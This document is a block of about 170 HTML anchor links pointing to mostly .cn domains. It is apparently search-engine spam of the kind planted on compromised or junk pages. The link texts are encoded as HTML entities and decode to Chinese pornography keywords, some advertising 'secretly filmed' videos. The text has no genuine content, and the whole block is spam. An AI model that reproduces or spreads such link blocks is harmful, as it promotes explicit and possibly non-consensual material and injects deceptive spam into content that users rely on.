<a href="http://tuyoo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cloudjam.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://epof.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mnsg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x2015;&#x4EA4;&#x4E00;&#x4E71;&#x2015;&#x8272;&#x2015;&#x60C5;&#x4EBA;</a>|
<a href="http://vs9.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinhesale.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://stopex.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://pieris.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5168;&#x96C6;</a>|
<a href="http://fangqq.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://weknowit.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jizz&#x89C6;&#x9891;</a>|
<a href="http://downime.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wolongwan.com.cn" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rightly.cn" target="_blank">&#x65E5;&#x672C;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tracebao.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x4F0A;&#x4EBA;</a>|
<a href="http://jinnannong.cn" target="_blank">av&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jyew.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://mybm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cqfllz.cn" target="_blank">&#x9999;&#x8549;&#x6587;&#x5316;&#x6F2B;&#x753B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2151.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zeidi.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gjcw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91</a>|
<a href="http://hrwtm.cn" target="_blank">&#x6210;&#x4EBA;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://sanru.com.cn" target="_blank">h&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nuecu.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://recyclingwood.com.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ajbbs.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huitaiwaye.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x8272;&#x56FE;</a>|
<a href="http://prevideo.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://shetun.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://infoshow.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yosong.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dfad.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://dgpengyu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yes123.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://gelta.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://qglab.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;91&#x5929;&#x5802;</a>|
<a href="http://minzhurenshi.cn" target="_blank">99&#x70ED;6&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxpvc.cn" target="_blank">&#x770B;&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x5927;&#x5B66;&#x751F;</a>|
<a href="http://upgirl.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://polygen-tech.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;</a>|
<a href="http://zzcaifu.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://liduohui.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baiboshi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x672C;91av</a>|
<a href="http://loveie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jpfl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://wxeletech.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://mbhq.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://tyjdy.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sh-lzjd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://xuankuang02.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://cw53.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;&#x4E00;&#x89C6;&#x9891;</a>|
<a href="http://sqzhang.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://slvc.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nyjygreat.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x9759;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://triolcorp.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hxpww.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://mmvn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E00;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://nrj123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7F51;&#x5740;</a>|
<a href="http://029ffjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;</a>|
<a href="http://chuangm25.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qtcz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7834;&#x89E3;</a>|
<a href="http://newswind.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shscenic.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ngkh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mouti.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbs1.cn" target="_blank">&#x4E9A;&#x6D32;a&#x7EA7;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://hzshengsi.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;avjust&#x9EBB;&#x8C46;</a>|
<a href="http://wp.hi.cn" target="_blank">&#x9EC4;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pes6.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lbdipin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56DB;&#x533A;</a>|
<a href="http://kt400.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://nhdhj.cn" target="_blank">&#x5927;&#x9646;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://fengbike.cn" target="_blank">&#x65E5;&#x97E9;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ia-community.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x55B7;&#x6F6E;</a>|
<a href="http://eygo.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yozhuo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8D44;&#x6E90;</a>|
<a href="http://njl8.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;</a>|
<a href="http://hnbxlc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tqij.cn" target="_blank">&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x4EBA;&#x59BB;</a>|
<a href="http://tea-channel.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>|
<a href="http://tanlo.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://4y6jk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x65E5;&#x97E9;&#x7F8E;&#x5973;</a>|
<a href="http://clarinshop.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://diik.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;7777777&#x6BDB;&#x7247;</a>|
<a href="http://slzwd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhmall.com.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;av&#x5927;&#x7247;</a>|
<a href="http://hzrainwater.com.cn" target="_blank">&#x56FD;&#x4EA7;avcao</a>|
<a href="http://flmgw.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://sxhuajiu.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://otkd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hxueche.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;&#x7231;&#x7F51;</a>|
<a href="http://yutrip.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;2019</a>|
<a href="http://9wangzhuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B85;&#x7537;</a>|
<a href="http://shlnjz.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://yuhuangs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yaofengcheng.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://heetonled.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x723D;&#x65E5;&#x65E5;</a>|
<a href="http://f9s4b.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qidischool.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x8272;</a>|
<a href="http://sunny-better.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://b171.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://ipend.cn" target="_blank">&#x6027;&#x8272;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://usblock.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x871C;&#x6843;</a>|
<a href="http://goldengear.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://by53.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://qdlearn.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hefei0551.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://samiu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://kundra.com.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://shlnjz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ybl21.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://goldenradar.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zxsgame.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dk22.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x6709;&#x7801;</a>|
<a href="http://goldenradar.cn" target="_blank">www.&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://lc-power.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qinghepx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;&#x6210;&#x4EBA;av</a>|
<a href="http://xxdxw.cn" target="_blank">&#x5C9B;&#x56FD;av&#x7F51;&#x5740;</a>|
<a href="http://piaoyo.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://likejiujisong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yn73.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://66bot.cn" target="_blank">&#x4E9A;&#x6D32;t&#x5929;&#x5802;</a>|
<a href="http://qzhoukaisuo.cn" target="_blank">95&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://loongrise.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://3333383.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x9EBB;&#x8C46;</a>|
<a href="http://fsuan.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zuesyy.cn" target="_blank">&#x5AE9;&#x8349;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;av</a>|
<a href="http://onlymall.cn" target="_blank">&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vrboo.cn" target="_blank">&#x5348;&#x591C;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://nnlnbx.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ule10.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;</a>|
<a href="http://motor366.cn" target="_blank">&#x6B27;&#x6D32;&#x548C;&#x4E9A;&#x6D32;&#x5206;&#x754C;&#x7EBF;</a>|
<a href="http://sbby.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://skhgmpv.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://pblt.com.cn" target="_blank">&#x9EC4;&#x74DC;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shsiom.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://runce.com.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yyzckj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxliwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x9891;</a>|
<a href="http://kaolashop.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://ddrd.com.cn" target="_blank">&#x56FD;&#x4EA7;2020&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://inforwin.cn" target="_blank">&#x4EBA;&#x59BB;av&#x7CFB;&#x5217;</a>|
<a href="http://sd666.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mercureurumqi.cn" target="_blank">&#x5976;&#x5934;&#x88AB;&#x4E00;&#x8FB9;&#x5403;&#x4E00;&#x8FB9;&#x63C9;</a>|
<a href="http://lizhengtang.cn" target="_blank">&#x597D;&#x540A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tc36.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://sdbdjsjt.cn" target="_blank">91&#x56FD;&#x4EA7;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuhuibc.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;</a>|
<a href="http://qiegun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fangpaibang.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://hluy32.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://zyolcy.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x6BDB;&#x5728;&#x7EBF;</a>|
<a href="http://nutv.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://oldsuzhou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://baqist.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjdfhsd.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://sdhsly.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://kaochuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x4E00;&#x7AD9;</a>|
<a href="http://sdbyby.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;a62v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7F51;</a>|
<a href="http://chibugou.cn" target="_blank">&#x7537;&#x5973;&#x7231;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://lizixiang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://qhwan.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x5077;&#x62CD;</a>|
